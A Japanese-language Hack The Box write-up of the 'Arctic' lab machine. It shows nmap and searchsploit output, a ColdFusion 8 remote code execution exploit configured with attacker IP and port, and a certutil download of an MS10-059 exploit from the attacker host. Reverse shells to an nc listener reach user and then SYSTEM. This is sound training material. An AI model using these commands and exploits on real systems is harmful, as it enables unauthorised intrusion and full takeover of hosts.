Hack The Box: Arcticのwriteup。
一般ユーザーのフラグはものの数分で取れたのだが、権限昇格は自力では達成できなかった。
以下はnmapのスキャン結果。
└─$ nmap -Pn -A $RHOST -oG general-portscan.txt
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-11 08:16 EST
Nmap scan report for 10.129.234.45
Host is up (0.29s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open http JRun Web Server
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 181.68 seconds8500番ポートでWebサーバーが実行されているようなので、ブラウザでアクセスしてみたところ、ディレクトリリストが現れた。
CFIDEディレクトリ以下にadministratorというフォルダを発見したので、アクセスしてみたところ、Adobe ColdFusionのログイン画面が現れた。

ログイン画面よりColdFusionのバージョンは8と判明したので、脆弱性が無いか調べてみた。
└─$ searchsploit coldfusion
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Adobe ColdFusion - 'probe.cfm' Cross-Site Scripting | cfm/webapps/36067.txt
Adobe ColdFusion - Directory Traversal | multiple/remote/14641.py
Adobe ColdFusion - Directory Traversal (Metasploit) | multiple/remote/16985.rb
Adobe ColdFusion 11 - LDAP Java Object Deserialization Remode Code Execution (RCE) | windows/remote/50781.txt
Adobe Coldfusion 11.0.03.292866 - BlazeDS Java Object Deserialization Remote Code Execution | windows/remote/43993.py
Adobe ColdFusion 2018 - Arbitrary File Upload | multiple/webapps/45979.txt
Adobe ColdFusion 6/7 - User_Agent Error Page Cross-Site Scripting | cfm/webapps/29567.txt
Adobe ColdFusion 7 - Multiple Cross-Site Scripting Vulnerabilities | cfm/webapps/36172.txt
Adobe ColdFusion 8 - Remote Command Execution (RCE) | cfm/webapps/50057.py
Adobe ColdFusion 9 - Administrative Authentication Bypass | windows/webapps/27755.txt
Adobe ColdFusion 9 - Administrative Authentication Bypass (Metasploit) | multiple/remote/30210.rb
Adobe ColdFusion < 11 Update 10 - XML External Entity Injection | multiple/webapps/40346.py
Adobe ColdFusion APSB13-03 - Remote Multiple Vulnerabilities (Metasploit) | multiple/remote/24946.rb
Adobe ColdFusion Server 8.0.1 - '/administrator/enter.cfm' Query String Cross-Site Scripting | cfm/webapps/33170.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_authenticatewizarduser.cfm' Query String Cross-Site Scripting | cfm/webapps/33167.txt
Adobe ColdFusion Server 8.0.1 - '/wizards/common/_logintowizard.cfm' Query String Cross-Site Scripting | cfm/webapps/33169.txt
Adobe ColdFusion Server 8.0.1 - 'administrator/logviewer/searchlog.cfm?startRow' Cross-Site Scripting | cfm/webapps/33168.txt
Adobe ColdFusion versions 2018_15 (and earlier) and 2021_5 and earlier - Arbitrary File Read | multiple/webapps/51875.py
Allaire ColdFusion Server 4.0 - Remote File Display / Deletion / Upload / Execution | multiple/remote/19093.txt
Allaire ColdFusion Server 4.0.1 - 'CFCRYPT.EXE' Decrypt Pages | windows/local/19220.c
Allaire ColdFusion Server 4.0/4.0.1 - 'CFCACHE' Information Disclosure | multiple/remote/19712.txt
ColdFusion 8.0.1 - Arbitrary File Upload / Execution (Metasploit) | cfm/webapps/16788.rb
ColdFusion 9-10 - Credential Disclosure | multiple/webapps/25305.py
ColdFusion MX - Missing Template Cross-Site Scripting | cfm/remote/21548.txt
ColdFusion MX - Remote Development Service | windows/remote/50.pl
ColdFusion Scripts Red_Reservations - Database Disclosure | asp/webapps/7440.txt
ColdFusion Server 2.0/3.x/4.x - Administrator Login Password Denial of Service | multiple/dos/19996.txt
Macromedia ColdFusion MX 6.0 - Error Message Full Path Disclosure | cfm/webapps/22544.txt
Macromedia ColdFusion MX 6.0 - Oversized Error Message Denial of Service | multiple/dos/24013.txt
Macromedia ColdFusion MX 6.0 - Remote Development Service File Disclosure | multiple/remote/22867.pl
Macromedia ColdFusion MX 6.0 - SQL Error Message Cross-Site Scripting | cfm/webapps/23256.txt
Macromedia ColdFusion MX 6.1 - Template Handling Privilege Escalation | multiple/remote/24654.txt
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results上記より、遠隔コード実行のエクスプロイト (cfm/webapps/50057.py) を試してみた。
エクスプロイトを実行する前に、IPアドレスとポートの値を書き換えておく。
if __name__ == '__main__':
# Define some information
lhost = '10.10.16.174'
lport = 53
rhost = "10.129.234.45"
rport = 8500
filename = uuid.uuid4().hex
エクスプロイトを実行したところ、シェルが起動した。
└─$ python3 50057.py
Generating a payload...
Payload size: 1496 bytes
Saved as: 42ce1e26a8cf4962964d6bccc007f146.jsp
Priting request...
Content-type: multipart/form-data; boundary=5ded605cfeab441b801c6bd54c227b37
Content-length: 1697
--5ded605cfeab441b801c6bd54c227b37
Content-Disposition: form-data; name="newfile"; filename="42ce1e26a8cf4962964d6bccc007f146.txt"
Content-Type: text/plain
<%@page import="java.lang.*"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.net.*"%>
-- snipped --
Executing the payload...
listening on [any] 53 ...
connect to [10.10.16.174] from (UNKNOWN) [10.129.234.45] 49209
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\ColdFusion8\runtime\bin>hostname
hostname
arctic
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
一般ユーザーのフラグc:\Users\tolis\Desktop\user.txtを発見。
c:\Users\tolis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of c:\Users\tolis\Desktop
22/03/2017 09:00 �� <DIR> .
22/03/2017 09:00 �� <DIR> ..
12/01/2025 11:13 �� 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 1.433.522.176 bytes free続いて権限昇格である。
カレントユーザー (tolis)はSeImpersonatePrivilege権限を有していた。
c:\Users\tolis\Desktop>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set DisabledPrintSpoofer、RoguePotato、GodPotatoで権限昇格できないか試してみたが、いずれも不発だった。
その後も列挙を続けてみたが、突破口が見つからなかったのでヒントを見てみた。以下、ヒント。
Software & OS exploitationOSのエクスプロイトはまだ試していなかった。
標的マシンのシステム情報は以下の通り。
c:\Users\tolis\Desktop>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 12/1/2025, 11:10:22 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: AMD64 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/11/2020
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 6.143 MB
Available Physical Memory: 5.138 MB
Virtual Memory: Max Size: 12.285 MB
Virtual Memory: Available: 11.295 MB
Virtual Memory: In Use: 990 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: Yes
DHCP Server: 10.129.0.1
IP address(es)
[01]: 10.129.234.45searchsploitやGoogleでエクスプロイトを探しては試してみたが、いずれも権限昇格に失敗。
諦めて、他所のwriteupを見てみた。どうやらMS10-059の脆弱性を突くらしい。
エクスプロイトはこちらから入手できる。
エクスプロイトを標的マシンに仕込む。(curlがインストールされていなかったので、certutilで代用)
certutil -urlcache -split -f http://10.10.16.174/MS10-059.exe MS10-059.exeエクスプロイトを実行したところ、システム権限でシェルが起動して、rootユーザーのフラグ c:\users\administrator\desktop\root.txtを入手できた。
c:\Users\tolis>MS10-059.exe 10.10.16.174 443
MS10-059.exe 10.10.16.174 443
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>└─$ rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.174] from (UNKNOWN) [10.129.234.53] 49275
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\Users\tolis>whoami
whoami
nt authority\system
c:\Users\tolis>dir c:\users\administrator\desktop
dir c:\users\administrator\desktop
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of c:\users\administrator\desktop
22/03/2017 09:02 �� <DIR> .
22/03/2017 09:02 �� <DIR> ..
14/01/2025 11:06 �� 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 1.430.810.624 bytes free